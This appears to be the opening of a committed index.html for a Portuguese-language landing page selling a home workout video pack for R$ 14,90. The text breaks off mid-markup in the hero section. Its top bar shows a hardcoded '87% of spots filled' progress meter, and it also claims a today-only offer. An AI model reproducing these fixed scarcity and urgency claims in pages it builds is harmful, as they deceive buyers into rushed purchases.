




==== index.html @ 2ee7cdd9 "feat: landing page oficial pack treino inteligente" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Pack Treino Inteligente | +500 Treinos Funcionais em Vídeo</title>
    <meta name="description" content="Acesse a biblioteca definitiva com mais de 500 treinos funcionais em vídeo. Secar e definir em casa com apenas 15 min por dia sem mensalidades. Acesso vitalício por R$ 14,90.">
    <meta property="og:title" content="Pack Treino Inteligente | +500 Treinos Funcionais em Vídeo">
    <meta property="og:description" content="Treine em casa sem equipamentos + 4 semanas de evolução + 3 Bônus PDF. Acesso imediato por apenas R$ 14,90.">
    <meta property="og:type" content="website">

    <!-- Fonts Google -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,700;1,900&family=Outfit:wght@600;700;800;900&display=swap" rel="stylesheet">
    
    <link rel="icon" href="favicon.png" type="image/png">
    <link rel="apple-touch-icon" href="logo.png">
    <meta property="og:image" content="og-preview.png">
    
    <link rel="stylesheet" href="styles.css">
</head>
<body>

    <!-- TOP PROMO SCARCITY BAR -->
    <div class="top-scarcity-bar">
        <div class="top-scarcity-content">
            <span class="fire-icon">🔥</span>
            <span>LOTE 1 DE LANÇAMENTO: <strong>87% DAS VAGAS PREENCHIDAS</strong> (DESCONTO DE R$ 97 POR R$ 14,90)</span>
            <div class="progress-bar-mini">
                <div class="progress-fill" style="width: 87%;"></div>
            </div>
        </div>
    </div>

    <!-- STICKY NAVBAR -->
    <nav id="navbar">
        <div class="nav-container">
            <a href="#" class="nav-brand">
                <img src="logo.png" alt="Logo Treino Inteligente" style="width: 36px; height: 36px; border-radius: 50%; border: 1.5px solid #00F0FF; box-shadow: 0 0 10px rgba(0,240,255,0.4); object-fit: cover;">
                <div class="brand-text">
                    <span>TREINO</span>
                    <small>INTELIGENTE</small>
                </div>
            </a>
            <div class="nav-right">
                <div class="nav-price">
                    De <s style="opacity:0.6;">R$ 97,00</s> por <strong>R$ 14,90</strong>
                </div>
                <a href="https://pay.cakto.com.br/v6wexsg_1016190" target="_blank" rel="noopener noreferrer" class="nav-cta" id="nav-cta-btn">
                    GARANTIR ACESSO
                </a>
            </div>
        </div>
    </nav>

    <!-- HERO SECTION -->
    <section class="hero">
        <div class="hero-bg">
            <div class="glow-radial"></div>
            <div class="grid-overlay"></div>
        </div>

        <div class="container hero-container">
            <div class="hero-badge">
                <span class="live-dot"></span>
                <span>OFERTA VÁLIDA SOMENTE HOJE</span>
            </div>

            <h1 class="hero-title">
                COMO SECAR E DEFINIR O CORPO EM CASA TREINANDO APENAS <span class="text-grad-cyan">15 A 20 MINUTOS POR DIA</span>
            </h1>

            <p class="hero-subtitle">
                Acesse a biblioteca definitiva com <strong>+500 treinos funcionais em vídeo</strong>, organizados passo a passo para as <strong>4 primeiras semanas</strong> + <strong>3 Bônus PDF Inclusos</strong>. Sem mensalidades, sem equipamentos e no seu ritmo.
            </p>

            <!-- VSL / VIDEO DEMONSTRATIVE SHOWCASE -->
            <div class="vsl-showcase-box">
                <div class="vsl-video-wrapper" id="vsl-trigger">
                    <div class="vsl-overlay">
                        <div class="play-btn-pulse">
                            <svg width="34" height="34" viewBox="0 0 24 24" fill="currentColor">
                                <polygon points="5 3 19 12 5 21 5 3"/>
                            </svg>
                        </div>
                        <div class="vsl-caption">
                            <strong>CLIQUE PARA ASSISTIR A APRESENTAÇÃO DO PROGRAMA (1 MIN)</strong>
                            <span>Veja como funcionam os treinos em vídeo e o acesso à área de membros</span>
                        </div>
                    </div>
                    <div class="vsl-mock-screen">
                        <div class="vsl-header-bar">
                            <span class="dot-red"></span>
